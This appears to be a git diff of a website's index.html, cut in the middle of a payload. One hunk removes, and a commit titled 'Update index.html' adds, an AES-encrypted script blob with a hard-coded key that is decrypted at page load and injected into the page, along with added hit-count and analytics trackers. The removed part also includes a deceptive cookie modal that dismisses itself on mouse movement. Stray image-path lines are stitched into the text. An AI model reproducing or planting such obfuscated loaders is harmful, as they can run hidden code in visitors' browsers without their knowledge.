YA7tKWdlLSB/bwulsUkETMkV/ivlJVl140vQzGu8GpFWtWwGkB2eTqanDNEL3zZzIB1ajLSv6pMAAsN2YoO/Pi/SrLavp1+X/mzDJnq0DPh4MdGH0tdjMM5VnsIYhsZGCqzoeBw8YMAIHkLTyvTtjzF3byqKtWmRbqecsEYMfrp7+NbCiO0qZa+Bu4FWlPevOJkJSp0WZAg1n0mfpFPo9B6CfO5GobBV+0bxKGM7FmdyG/D1n6EjGGicydV7v8C10c/8xzvKKJVF5eJxeKSjjCq5ubUBOu389JVixv/Sudx77FKRv5UfiwarLCmGTBTrhdsowRDLJCGYf6LCm6pKl5Jqlam+AW5FVUUp1OH26T7rEk7yoXhhPjR1fAxmuPSLS6F19tKwwg2gPRctmt1myeV0Fw6RK5oJSw5l8ZOxDIrMOTfgEXQZJsRVbpMijRE7QOrdz7A34lxGyjXkQ/ZWReKCcqUHxZfAjDosue+fo6DHVlsMoIijz4yC57Smwa7mO1wrujhrhqCCD6iOE/a/tAMyFY2pGeQQwhv8MtIy9t1c9yrTnZ4DooXFd2eUsjz6qX4HHux1phvg9HMMFtOr6H1Lo/wppgoj3RP4mcaERpdyEFyFBl+TFdJdvj3u/j063dz2SHx1irkPzW1DSeHtKGJXLjs1IBHWNkqr1c6wCH/pnxanWhCXClC2tZUN6wKNS+bCg5lIYmBi7bEtmDoN0sVPrM1I6IGGFGmnKDyn3hkYwZpmDR9vBohDETLm3cOfrMas3omUAVnZKa0TmrYkTIg1Mmmmh4tTvMbunwXNwqGjaAZvG8OHTUSAB/P/EqKL4tMky4EO3/JHEiP/Vs7uhNyP9TC84NE2yyLXZ7ozSL4FJ4eRlOIMt/5z6faxsdfjxiUGdRBTtcAt5KyZxhLalXtfQCELw4JDMDw/QWzstYXQiY78PA4sb6DyoPrbVT9qAc63hgd9d1UP7Eu0NUAOe+B5Ad/q87yJnlVh9tT72fiTmmt1hpOh5nURaEF0Y3E3U53N3nFEUcLNTfxktSbhAh3qSY3sAZfAFOIMu7EHcq0c+xPC9wKol/on+/OzOCsjQDcczHqyCxtzwvt+bjROddo5rM06M0OYFn44qwhK4hIIj8AIVOe9UEhakzitVwKsCQSR59k8qGWmaPPnNLTOOAvV5WBYu+sYLuOEbgpsZ3u87rlUAQdlRLSi3s+SrOzkjUdrJ0Xp8/[base64]/xB8BBC1v/XYsbHAdke249alczo4DqrSd+JNVeJ/+XBFhlYUHDPs2xH0vG1mHI1IV8cVAcpJwyRePMeTWmhGBWwL51ZVoicTpa5c7Bb+rbLBNLqkrD2LgxcAnv95Xg97PtH2IRDF0CQyyaIqx9XHA5x7JKlsyEBMIfzuWNngbtSnB/poTWRrGIVZ3tiq3qndY/uY6D1LQQcH1unnrQaplMvmx0urlhuo/2X/Dun5FTjVFGkFcHvjgX69LNdTNhbJw+2YMFrvaevkWQ/RYtt6NhKODunTFk00Qwj7DiF+Pm0CdBce3QxKq6qkuby1kE6yMFCAdLLLtTkIlg/sDa6r6pmhCFmT9pHQPxmgttdrRHyVT/s+OCwZbY+b5NmnoeQ9n4OJcLAeKHIwS/T3QSCB4+YWlt7xM3QA5vS/ipkCnI9HdmArIiZf5Xo89vu38Q55SZL2kjNjz3Z8jSFR+MwPjbNfO0qybeZFD//s7un0nt5xY38vMgwgZ2knmLWojEtbceY1lXT3aQ6C6ZQUmBXJne4ltpcGDSRMlGZ9mG/Vwy4ndBcqL5ieGkj8evISetrkhakswVtOCYnCbhqkjgRug9MQV+jzhNWCmVnhyTbH43246EgYUb+txnQdttepS6xexwP/rOagIdW0yNyaYAWEENWK4MzptOThNHYl0jbqfau0b8hLyc50K94C0mR/7xTjpA7xFB7Vrl+daol6FMERKv0tAjathO3DzCRFKxwvswmH2tpRy8CwsV6GIfx7dJdbSy+3y39Hvu3t87Mx7Ih/+MCvhXwdLJT63B970ETN4/p3JYO/vRYqf59PKd/1bBZXf/ye+DuPLPxb6Zr/+j3LJPj90rjIIkVftTyQMqeK+JegaXUrZuRdhZ/Jgkji1gaY2P4JoARay57wWJP5/DDDInoPHfgoqm4UZ8USWPB0MlG45nIhHXUcpQoZu3KA0m7yPCSuLStBj1bdAZnbfZV10nJdbGluY7LWFC6AJOU+cOcSqgNJSXLx96Rpx50TWowjNd4P6bJT+sbJ4Lnxxj4ugoxAaotgBHjoWo+Bjfi58jFShg1l/UhlPf4+4AGtDKdXeCyqiI8bt/df6Y8a+LymegJlDhAhzzRYBM++lpMv+oTZZNgx1v+4uRTI0q+OhYR1RWgwY5oTTOWUgHQShHa5SCYJTGRShPjWwzJVlznavx+EEQu+sezcyeASiMWaGN97Sc191d1ke5i8tupkz+Vs9r56GdAT2s8Rze6cSTagN+BObGaZEx8Ob4fFXX4+dEYknKKbJ2h/jXzvZ7t8gWm+LKn6Bn9vr+babSl5BygERkaxdaJHT66eyAFwUKTxVmcQRLaPl6DGTprljBTuD+AKHBmqoN3Vtw//++qNaKq/qbzzS8pRpYPKGAlaf86CWfYC4QeBcafg3TJI9TglHn0LhpN3R/YHenAxqinAQbLiJhztC7nu/bAhQ+wTMWLvVjf00hYHnlU3lGHnJFi/7D4Za+KpY8yw13Mlid/ddkYynoTUHffEF2ATtFjnBhfo9mJd+0gfHewxkzjgZz8uzWQM1kW5DubN+2/HudypyXnwPNi3LpPpkb3sourgmvadt+jLv3oKEEqjchHYIWfVHmK7WIo7zavOf1sduzva++HkvLi88iA+Cay3YEKWl27qz+UuQjD+OiOX1MLHvm/8yCe0`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
-   
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">GreenSprout Guide</a>



==== commit 83ed0a50: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="web site hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+ <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
  <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +71,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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